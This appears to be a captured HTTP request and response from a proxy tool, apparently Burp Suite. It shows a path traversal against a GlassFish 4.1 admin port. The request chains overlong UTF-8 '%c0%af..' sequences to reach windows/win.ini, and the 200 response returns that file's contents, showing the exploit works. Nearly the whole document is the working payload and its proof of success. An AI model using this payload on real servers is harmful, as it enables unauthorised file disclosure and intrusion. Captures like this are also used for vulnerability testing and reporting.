 Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0
%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini HTTP/1.1
2 Host: ip:4848
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101
Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; ASP.NET_SessionId=ptunlqgwqkgkpm0vqku5huos;
JSESSIONID=f962496ad5d1b92ad4969dda34b2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1
Java/AdoptOpenJDK/1.8)
4 Last-Modified: Sat, 30 Oct 2021 05:02:44 GMT
5 Date: Sat, 30 Oct 2021 05:37:42 GMT
6 Content-Length: 92
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15